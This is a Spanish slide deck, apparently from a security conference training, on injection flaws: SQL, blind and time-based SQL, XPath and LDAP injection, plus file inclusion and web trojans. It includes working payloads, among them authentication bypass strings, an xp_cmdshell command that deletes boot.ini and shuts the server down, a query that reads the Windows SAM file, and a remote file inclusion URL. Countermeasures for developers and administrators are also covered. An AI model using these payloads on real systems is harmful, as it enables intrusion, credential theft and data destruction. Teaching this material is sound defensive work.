
Vulnerabilidades
Injections Flaws

Slide 52




Introducción
SQL Server
MySQL
Oracle
…
SQL
SQL Injection
Active Directory
One Directory
Novell eDirectory
…
GET/POST
LDAP
XPATH

Slide 53
SQL Injection. Explotación del ataque
Aplicaciones con mala comprobación de datos de entrada.
Datos de usuario.
Formularios
Text
Password
Textarea
List
multilist
Datos de llamadas a procedimientos.
Links
Funciones Scripts
Actions
Datos de usuario utilizados en consultas a base de datos.
Mala construcción de consultas a bases de datos.

Slide 54
SQL Injection. Riesgos
Permiten al atacante:
Saltar restricciones de acceso.
Elevación de privilegios.
Extracción de información de la Base de Datos
Parada de SGBDR.
Ejecución de comandos en contexto usuario bd dentro del servidor.

Slide 55
SQL Injection. Básico
Usuario
Administrador
Clave
‘ or ‘1’=‘1
Select idusuario from tabla_usuarios where nombre_usuario=‘$usuario’ and clave=‘$clave’;
Select idusuario from tabla_usuarios where nombre_usuario=‘Administrador’ and clave =‘’ or ‘1’=‘1’;

Slide 56
SQL Injection. Básico

Slide 57
SQL Injection. Listado de información
Acceso a información con proceso de listado
http://www.miweb.com/prog.asp?parametro1=hola
http://www.miweb.com/prog.asp?parametro1=1
Ataque
http://www.miweb.com/prog.asp?parametro1=‘ union select nombre, clave,1,1,1 from tabla_usuarios; otra instrucción; xp_cmdshell(“del c:\boot.ini”); shutdown --
http://www.miweb.com/prog.asp?parametro1=-1 union select .....; otra instrucción; --

Slide 58
SQL Injection. Listado de Información

Slide 59
Blind SQL Injection
La aplicación Web no muestra ningún mensaje de error
La aplicación no procesa nuestros comandos
Select titulo from tabla where param=$param
Se inyecta comandos y se busca hacer preguntas de Verdad o Mentira
http://server/miphp.php?id=1 and 1=1
http://server/miphp.php?id=1 and 1=2

Slide 60
Blind SQL Injection
¿Como reconocer un falso?
Da un código de error
Da una página de error
Cambia el hash de la firma
Cambia el árbol html
Tarda más en responder
Si la página reacciona de forma diferente a la Verdad y a la Mentira, entonces podemos extraer datos haciendo búsquedas:
http://server/miphp.php?id=1 and 300>(select ascii(substring(username,1,1) from all_users where rownum<=1)

Slide 61
Blind SQL Injection

Slide 62
Arithmetic SQL Injection
En los entornos donde no es posible utilizar los operadores lógicos “and “y “or” , una alternativa es utilizar arithmetic SQL Injection
El Arithmetic SQL Injection consiste en construir una lógica booleana de extracción de datos utilizando operaciones matemáticas
División por 0
id=1-(0/(select top 1 ascii(substring(name,1,1))-99 from sysusers order by name asc))

Slide 63
Arithmetic SQL Injection
Desbordamiento de tipo de datos
id=1-((99/(select top 1 ASCII(substring(name,1,1)) from sysusers order by name asc))*(99999999999999999*9999999999999999999))
Sumas y restas
Id=1-(-(select top 1 ascii(substring(name,1,1)) from sysusers order by name asc))-99

Slide 64
Arithmetic SQL Injection

Slide 65
Acceso a ficheros
Dos posibilidades
El fichero es cargado en una tabla temporal
And i>(select top 1 ASCII(Substring(column)(file,pos,1)) from temp_table ??
El fichero es cargado e una consulta
En todos los pasos el fichero es cargado por la consulta
Carga mucho el motor de base de datos ☹
And i>ASCII(Substring(load_file(file,pos,1))??

Slide 66
SQL Server 2K - External Data Sources
Solo tipos de ficheros conocidos:
Acceso a través de Drivers: Txt, csv, xls, mdb, log
And 200>ASCII (SUBSTRING(SELECT * FROM OPENROWSET('MSDASQL', 'Driver = {Microsoft Text Driver (*.txt; *.csv)};DefaultDir=C:\;','select top 1 * from c:\dir\target.txt’),1,1))
Privilegios
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\MSSQLServer\Providers\DisallowAdhocAccess=0
Por defecto esta clave no existe en el registro y solo los usuarios con el role Server Admin pueden utilizar estas funciones.
Permisos NTFS
Notes:
In SQL Server 2K there are two options. First one is using External Data Sources. This allows to query external repositories using drivers. There are drivers for plain text files, access files, excel files or sql server databases. In this example you can see how the target.txt file can be queried using the Microsoft Text Driver.
By default this can be used only for users with the Server Admin Role but if the DisallowAdhocAccess key is set to cero can be used by anyone.

Slide 67
SQL Server 2K – Bulk option
Acceso a cualquier fichero
; Create Table TempTable as (row varchar(8000)) --
; Bulk Insert TempTable From 'c:\file.ext' With (FIELDTERMINATOR = '\n', ROWTERMINATOR = '\n‘) --
; alter table TempTable add num int IDENTITY(1,1) NOT NULL –
and (select COUNT(row) from TempTable)
and (select top 1 len(row) from TempTable where num = rownum)
and (select top 1 ASCII(SUBSTRING(row,1,1)) from TempTable where num = 1)
; Drop Table TempTable--
Privilegios necesarios
Server Role: Bulkadmin
Database Role: db_owner o db_ddladmin
Permisos NTFS
Notes:
The other option is to load the file into the database. To do this the bulk Insert function can be used. As you can see a temporary table is needed to store the data from the file.
To perform all the actions is needed that the user used by the web application to connect against the database engine has the bulkadmin server role and the db_owner or db_ddladmin database role.

Slide 68
SQL Server 2k5 -
Soporte a OPENDATASOURCE y OPENROWSET
Mejora en las opciones Bulk
AND 256 > ASCII(SUBSTRING ((SELECT * FROM OPENROWSET(BULK 'c:\windows\repair\sam', SINGLE_BLOB) As Data), 1, 1))—
Permisos
Role de Servidor Bulkadmin
Activado External Data Sources
Sp_configure
Surface configuration Tool

Slide 69

SQL Server 2k5

Slide 70
MySQL
LoadFile
SELECT LOAD_FILE(0x633A5C626F6F742E696E69)
SQLbfTools: MySQLget command
Load Data infile
; Create table C8DFC643 (datos varchar(4000))
; Load data infile 'c:\\boot.ini' into table C8DFC643
; alter table C8DFC643 add column num integer auto_increment unique key
and (select count(num) from C8DFC643)
and (select length(datos) from C8DFC643 where num = 1)
and (select ASCII(substring(datos,5,1)) from C8DFC643 where num = 1)
; Drop table C8DFC643

Slide 71
Oracle
External Tables
; execute immediate 'Create Directory A4A9308C As ''c:\'' '; end; --
; execute immediate 'Create table A737D141 ( datos varchar2(4000) ) organization external (TYPE ORACLE_LOADER default directory A4A9308C access parameters ( records delimited by newline ) location (''boot.ini''))'; end;--
Only Plain Text files
DBMS_LOB package

Slide 72
Blind SQL Injection. Descarga de Ficheros

Slide 73
Time-Based Blind SQL Injection
En escenarios donde no hay diferencias entre “True-Answer Page” y “False-Answer Page”, es posible utilizar las diferencias en los tiempos de respuesta.
La inyección fuerza un retraso en la respuesta de la página cuando la condición inyectada en verdadera.
- Funciones delay:
SQL Server: waitfor
Oracle: dbms_lock.sleep
MySQL: sleep o función Benchmark
Ejemplo:
; if (exists(select * from users)) waitfor delay '0:0:5’
Notes:
[chema]
Time-Based Behaviors should be use in environments where it is to possible to inject code but there is no other difference between true and false response pages.
It means, in a true and in a false injection the same page is obtained. So, just to have a different behavior, injections with time delay functions can be used. The functions attackers may use depend on the database engine.
In MS SQL Server waitfor function can be used. This function is in the Transact SQL language which MS SQL Server has.
In Oracle the dbms_lock package has a function called sleep to perform a time delay but this function can only be used within a PL/SQL procedure. So, in no so many environments this trick can be throw against web applications based in Oracle databases.
In MySQL there are two distinct ways to perform a time delay. First one is sleep function. This is available in version 5 and 6 so in previous versions can´t be used.
Second way is based in Benchmark function. This function gives the database engine a lot of stress, so depending on the parameters used a time-delay can be measured.
In this example, you can see the waitfor method used to know if users table exists and if the web application has access privilege to it. If the web application takes 5 seconds to answer then it´s a True and else it´s a False answer.
Let´s see a quick demo of this.
Well, last year, people from Sensepost delivered presentation about this topic here in Defcon 15.

Slide 74

Time-Based Blind SQL Injection: Tools
SQL Ninja: Explota la función “Waitfor” en las bases d de datos MSSQL
Notes:
[Parada]
This is another example of how to automate time-based method to perform blind SQL Injection attacks. In this case, this tool, called SQL Ninja, based in the waitfor method described by Chris Anley, is ready to extract all the information in Microsoft SQL Server databases with vulnerable web applications.

Slide 75

Marathon Tool
Automatiza los ataques Time-Based Blind SQL Injection usando consultas pesadas en SQL Server, MySQL, MS Access y Oracle.
Extracción del esquema en las bases de datos conocidas.
Extracción de datos usando consultas pesadas en bases de datos sin esquemas.
Desarrollada en .NET y codigo fuente disponible.
http://www.codeplex.com/marathontool
Notes:
As you can see this is a long process and needs to perform a lot of controls. We made this tool, it´s only a POC tool in alpha version, but it works with several databases. This tool is developed in .NET, and its code is available.
This tool helps you to automate the data extraction from databases using heavy queries.

Slide 76
Blind SQL Injection. Base a tiempos

Slide 77
¿Qué hago como desarrollador?
ASP.NET
Parametrización de las consultas
Uso de SQLCommand + SQLParameter, OracleCommand + OracleParameter, …
String.Format() no vale
Java
Parametrización de Consultas
PreparedStatement
ORMs en Hibernate o Spring
PHP
Parametrización de consultas
PDO con bindParam()

Slide 78
¿Qué hago como administrador de Sistemas?
Fortificación del Servidor Web
Códigos de error
Restricción de verbos, longitudes, …
Filtrado de contenido HTTP en el Firewall
Fortificación de Servidor de Base de Datos
Restricción de privilegios de motor/usuario de acceso desde Web
Aislamiento de base de datos

Slide 79
Introducción
SQL Server
MySQL
Oracle
…
SQL
Active Directory
One Directory
Novell eDirectory
…
GET/POST
LDAP
XPATH
XPATH Injection

Slide 80
XPath
Existen dos versiones: 1.0 y 2.0
La 1.0 es una recomendación de la W3C del 16 de noviembre de 1999
Permite realizar búsquedas en ficheros XML
Nos podemos referir a cualquier contenido del fichero de una manera rápida
Devuelve arrays con la información extraída

Slide 81
Conceptos en XPath
NODO
COMENTARIO
<charlas>
<!– Esto es un XML muy simple… -->
<charla id=“2”>
<titulo>Blind XPath Injection</titulo>
<ponente>Alekusu</ponente>
</charla>
</charlas>
ATRIBUTO
CONTENIDO

Slide 82
Conceptos en XPath
4 tipos de elementos
Nodo: Puede contener al resto de tipos
Text: Contiene texto
Comment: Un comentario de XML
Preguntando
¿Cuál es la charla?
/charlas/charla/titulo
¿Cuál es el id de la charla?
/charlas/charla/@id
¿La charla de la que es ponente Alekusu?
/charlas/charla[ponente = “Alekusu”]

Slide 83
Operadores
and
or
<
>
<=
>=
=
!=
Los operadores and y or no pueden ir en mayúsculas.

Slide 84
XPath Injection
Similar al SQL Injection de los logins:
/usuarios/usuario[login = “$user”
and password = “$pass”]
Si no filtramos las variables nos pueden generar una consulta cierta para todos los casos:
/usuarios/usuario[login = “a” or “a”=“a” or “a”=“b” and password = “asdf”

Slide 85
XPath Injection
¿Por qué funciona?
login = “a” or “a”=“a” or “a”=“b” and password = “asdf”
CIERTO
OR
FALSO
¡Estamos dentro!

Slide 86
Xpath Injection
Notes:
XPath Injection en campos de login (Reto Hacking 3)

Slide 87
Blind XPath Injection
Nos permite extraer todo el árbol XML
Vamos a seguir el siguiente procedimiento:
Extraer el numero de nodos y atributos
Sacar la longitud de los nodos y los atributos
Extraer el nombre de los nodos y atributos
Extraer el contenido de los nodos y los atributos

Slide 88
Consultas “avanzadas” en XPath
Seleccionar la raíz del árbol XML
/
Seleccionar todos los elementos:
Nodos: //child::node()
Nodos element: //child::*
Comentarios: //child::comment()
Seleccionar todos los atributos:
//attribute::* o //@*
Seleccionar el primer subnodo de un nodo:
/nodo/subnodo[1]

Slide 89
Funciones disponibles en XPath
text()
Selecciona el texto contenido dentro de los nodos
name(elemento)
Selecciona el nombre de los nodos y atributos
position()
Devuelve el índice del elemento
count(consulta)
Cuenta el numero de elementos devueltos por la consulta
starts-with(string, string)
Devuelve true si la primera cadena empieza por la segunda
contains(string, string)
Devuelve true si la primera cadena contiene la segunda
string-length(string)
Devuelve la longitud de la cadena

Slide 90
Numero total de nodos y atributos
count(//child::*)
Cuenta el numero total de nodos y subnodos
count(//@*)
Cuenta el numero total de atributos
p.e.
2” and count(//child::*) > 0 or “a”=“b
2” and count(/users/user/@*) > 0 or “a”=“b

Slide 91
Longitud de nodos y atributos
/nodo/subnodo/child::*[position()=X and string-length(name()) > 0]
Devuelve la longitud del nodo que este en la posicion X
/nodo/subnodo/@*[position()=X and string-length(name()) > 0]
Devuelve la longitud del atributo que este en la posicion X

Slide 92
Reduccion de charset
/nodo/subnodo[X]/child::*[position()=Y and contains(name(), 'abc')]
Devuelve cierto si el subnodo X tiene en la posicion Y un nodo que contiene la cadena abc
/nodo/subnodo[X]/@*[position()=Y and contains(name(), 'abc')]
Devuelve cierto si el subnodo X tiene en la posicion Y un nodo que contiene la cadena abc

Slide 93
Búsqueda binaria
Esto es un ejemplo
n ejemplo
n ej
mplo
Esto es u
n
ej
e
j
Sabiendo la longitud y el charset de un elemento se podría reducir el numero de consultas a realizar

Slide 94
Nombre de nodos y atributos
/nodo/subnodo[1]/child::*[position() = 1 and starts-with(name(), ‘abc')
Devuelve cierto si el primer nodo empieza con abc
/nodo/subnodo[1]/@*[position() = 1 and starts-with(name(), ‘abc')]
Devuelve cierto si el primer atributo del subnodo empieza con abc

Slide 95
Información contenida en nodos y atributos
Longitud de nodos y atributos
string-length(/nodo/subnodo[X]/campo) > 0
Devuelve la longitud del contenido del nodo campo dentro del subnodo en la posición X
string-length(/nodo/subnodo[X]/@atrib) > 0
Devuelve la longitud del contenido del atributo atrib dentro del subnodo en la posición X

Slide 96
Información contenida en nodos y atributos
Texto de nodos y atributos
starts-with(/nodo/subnodo[X]/campo,’abc’)
Devuelve cierto si el campo del subnodo X empieza por la cadena abc
starts-with(/nodo/subnodo[X]/@atrib,’abc’)
Devuelve cierto si el atributo del subnodo X empieza por la cadena abc
Evidentemente también se puede hacer reducción de charset y búsqueda binaria…

Slide 97
Universal XPath Injection
Nos permite extraer todo el contenido de los nodos sin conocer nada acerca del arbol
No se puede hacer lo mismo con atributos, comentarios o processing instructions.
Se basa en las consultas:
Longitud: string-length(//child::*) > 0
Reduccion charset: contains(//child::*)
Extraccion: starts-with(//child::*, ‘abc’)

Slide 98
DEMO
Axolote
Notes:
Axolote

Slide 99
Conclusiones
Mediante XPath podemos acceder a todo el contenido del fichero
En campos de login hacer uso de Blind XPath Injection es abusar un poco :P
De nuevo, filtrar los parámetros se convierte en condición indispensable
UXI vale para casos en los que la mayor parte de la información esta contenida en los nodos

Slide 100
Introducción
SQL Server
MySQL
Oracle
…
SQL
Active Directory
One Directory
Novell eDirectory
…
LDAP
GET/POST
LDAP Injection
XPATH

Slide 101
¿Qué es un directorio?
Palabra “poco” utilizada
Una base de datos especializada en
Consulta de datos frente a actualización de datos
Realizar búsquedas específicas frente a listar resultados
Una base de datos que tolera inconsistencias temporales entre sus réplicas
Algo que utilizan casi todos los servicios y aplicaciones de red para almacenar la información de los usuarios.

Slide 102
¿Qué es un servicio de Directorio?
Un protocolo de red para acceder a los directorios
Suele incluir un esquema o patrón de la estructura del directorio para que sea posible la replicación y distribución de datos
Pueden ser:
Locales: Proporcionan información de un contexto limitado y un único directorio
Globales: Proporcionan información distribuida entre varios directorios. (Ejemplo Servicio DNS)

Slide 103
Problemática de los directorios
Aunque no sabemos muy bien que son, son imprescindibles en nuestras infraestructuras
Son necesarios casi para cualquier aplicación o servicio de red.
Su proliferación genera problemas:
Se multiplica el esfuerzo para generarlos
Se multiplica el esfuerzo para que gestionarlos
Se almacenan información duplicada
Se producen inconsistencias
Pobre experiencia de usuario
Problemas de seguridad

Slide 104
Estándares de directorio X.500
Un conjunto de estándares sobre servicios de directorio
Optimizado para operaciones de Lectura
Estructura Jerárquica
Esquema extensible
Objetos con Clase y Atributos
Espacio de nombres OID
Herencia de Clase

Slide 105
¿Qué es LDAP?
La definición de un protocolo sobre TCP/IP para acceso a directorios
La implementación sencilla de DAP (OSI), creada en 1993 con la RFC 1487 para acceso a directorios X.500
Se empezó a popularizar con la Versión 2 RFC 1777. Actualmente en Versión 3 RFC 4511
Se desarrollo pensando en solventar la problemática generada por la proliferación de directorios.
NO es un directorio ni una Base de datos ni un almacén de información

Slide 106
¿Qué problemas resuelve?
Unificación de Directorios
Normalización de los datos
Gestión consistente y centralizada
Mejor y mas consistente experiencia de usuario
Seguridad
¿Como?
Diseñado para albergar directorios de propósito general
Protocolo Sencillo
Arquitectura distribuida
Seguridad (Versión 3. Acceso-TLS, Autenticación-SASL)
Estándar abierto.
Solicitud de funcionalidad y esquema
Internalización (UTF-8)

Slide 107
Funcionamiento
Servidor
Debe de proporcionar información estándar de su “RootDSA”
Escucha en el puerto 389 (636 vía SSL)
Puede negociar o requerir seguridad
Cliente
Primero se ha de conectar al servidor LDAP
Recibe del Servidor un Mensaje de Resultado estándar
Mensaje
Hace que todas las comunicaciones sean uniformes
El ID del mensaje mantiene el registro del cliente y solicitud
Detalles de control opcionales
Las solicitudes que realiza el cliente son Conexión, Añadir, Buscar, Borrar y Modificar

Slide 108
Expansión de LDAP
Implementado por:
Active Directory- Microsoft (ADAM)
Novell Directory Services-Novell
iPlanet
OpenLDAP
Red Hat Directory Server
Esta en cualquier organización que utilice alguno de estas soluciones.
Como directorio de validación para muchos entornos WEB.

Slide 109

ADAM

Slide 110

OpenLDAP

Slide 111
Conexiones LDAP

Slide 112

CAIN & LDAP
Sniffing de Passwords LDAP
Recogida de certificados servidores LDAP-s
MITM LDAP-s

Slide 113
Singelsainon
LDAP: Base de datos Jerarquica
Clases
Objetos
Herencia
Contenedores
Búsqueda: LDAP Search Filters

Slide 114
RFC: 4515
filter = LPAREN filtercomp RPAREN
filtercomp = and / or / not / item
and = AMPERSAND filterlist
or = VERTBAR filterlist
not = EXCLAMATION filter
filterlist = 1*filter
item = simple / present / substring / extensible
simple = attr filtertype assertionvalue
filtertype = equal / approx / greaterorequal / lessorequal
equal = EQUALS
approx = TILDE EQUALS
greaterorequal = RANGLE EQUALS lessorequal = LANGLE EQUALS

Slide 115
AND LDAP Injection
(&(atributo1=valor1)(atributo2=valor2))
Ejemplo:
(&(directorio=nombre_directorio)(nivel_seguridad=bajo))
Inyección:
(&(directorio=almacen)(nivel_seguridad=alto))(|(directorio=almacen)(nivel_seguridad=bajo))

Slide 116
OR LDAP Injection
(|(atributo1=valor1)(atributo2=valor2))
Ejemplo:
(|(cn=D*)(ou=Groups))
Inyección:
(|(cn=void)(uid=*))(|(uid=*)(ou=Groups))

Slide 117
Blind LDAP injecttion
Tiene lógica binaria
Tiene soporte para booleanización:
Comodín: *
Reducción charset: *a*
Despliegue: a*
Relacionales:
>=
<=
~=
=

Slide 118

Booleanización de datos

Slide 119
Excepciones
Certezas absolutas (RFC 4256)
Absolute FALSE (|)
Absolute TRUE (&)
Anomalías:
¿NOT absoluto? (!) -> equivalente a !
Caracteres fuera del alfabeto
Ñ* -> equivalente a *
Ç* -> equivalente a *
** -> equivalente a ¡¡ERROR!!

Slide 120
Blind LDAP Injection

Slide 121

Contramedidas
LDAP Injection/Blind LDAP Injection
Filtrar
Uso de privilegios & Roles LDAP
MIMT
LDAP-s
IPSec

Slide 122

Vulnerabilidades
Malicious File Execution

Slide 123
Remote File Disclosure (RFD)
También conocida como técnica del “cucharon”
Posibilidad de descargarse ficheros “privados” a través de las páginas de descarga proporcionadas por las aplicaciones Web
Búsqueda de aplicaciones vulnerables con cadenas tipo “download.php?file=“
Implica errores tanto en el desarrollo de la aplicación como en la configuración del Servidor Web y el sistema de permisos de acceso a disco (NTFS/Ext3)

Slide 124
Local and Remote File Inclusion (LFI & RFI)
Vulnerabilidad propia de páginas PHP dinámicas que permite enlace de archivos locales oremotos situados en otros servidores
Se debe a una mala programación o uso de la función include()
Esta vulnerabilidad no se da en páginas programadas en un lenguaje permita la inclusión de ficheros

Slide 125
Local and Remote File Inclusion (LFI & RFI)
La vulnerabilidad es producida por código semejante a este
En páginas de este tipo se puede incluir ficheros que estén en nuestro servidor
$page = $_GET['page'];
include($page);
http://victima.com/pagvuln.php?page=http://[misitio]/miFichero

Slide 126

Local and Remote File Inclusion (LFI & RFI)
Existen herramientas que permite explorar un sitio Web en busca de este tipo de vulnerabilidades (rpvs)

Slide 127
Local and Remote File Inclusion (LFI & RFI)
Mediante las shell PHP se pueden ejecutar comandos en una página Web
Usando RFI se puede incluir un fichero que ejecute comandos, tales como listar directorios, obtener y colocar ficheros, etc.
“El inconveniente” es que la mayoría de servidores Web en PHP tienen deshabilitadas las funciones exec, system o passthru que impiden la ejecución de comandos

Slide 128
Local and Remote File Inclusion (LFI & RFI)
Sin embargo, existen funciones como show_source(‘archivo’) que permiten la visualización del código fuente de una página
A su vez, existen otra serie de funciones que nos permiten listar el contenido de un directorio
El uso de estas funciones no puede ser limitado y no depende del SO sobre el que se encuentra instalado el Servidor Web

Slide 129
Local and Remote File Inclusion (LFI & RFI)

Slide 130
Troyanos Web. Explotación del Ataque
Servidores Web no fortificados
Ejecución de programas en almacenes de ficheros.
Subida de ficheros a servidores.
Imágenes para publicaciones.
Archivos de informes.
Currículos, cuentos, etc...
Almacenes de ficheros accesibles en remoto

Slide 131
Troyanos Web. Riesgos
Implantación de un troyano que puede:
Gestionar ficheros
Ejecutar programas
Destrozar el sistema
Defacement
Robo de información
....

Slide 132
Troyanos Web. Forma de ataque
Programación de un troyano en PHP, ASP o JSP
Utilización de objetos FileObject
Subida mediante ASP Upload, FTP o RFI
Búsqueda del lugar de almacenamiento
Invocación por URL pública del servidor Web

Slide 133
Troyano Web

Slide 134

Vulnerabilidades
Insecure Direct Object Reference

Slide 135
Fundamentos
